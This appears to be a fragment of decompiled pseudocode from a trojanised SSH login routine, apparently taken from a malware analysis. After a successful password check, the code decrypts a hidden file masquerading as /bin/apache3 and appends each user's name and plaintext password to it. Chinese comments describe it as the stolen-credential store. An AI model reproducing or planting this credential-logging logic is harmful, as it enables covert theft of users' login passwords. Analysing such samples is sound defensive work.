 v6 = sys_auth_passwd(authctxt, password);
if ( v6 )
{
memset(&hints, 0, sizeof(hints));
hints.ai_socktype = 1;
hints.ai_flags = 2;
v9 = getaddrinfo(hostnamezz, "http", &hints, &info);
if ( v9 )
{
Decrypt0r_("/bin/apache3", "/tmp/.zZtemp");
f = fopen("/tmp/.zZtemp", "a"); // 存放账号密码的文件
if ( f )
{
v13 = gai_strerror(v9);
_fprintf_chk(f, 1LL, "IN: %s@%s:%s\n", authctxt->user, v13, password);// 记录登录用户，及ip用户密码
fclose(f);
}
Encrypt0r ("/tmp/.zZtemp", "/bin/apache3");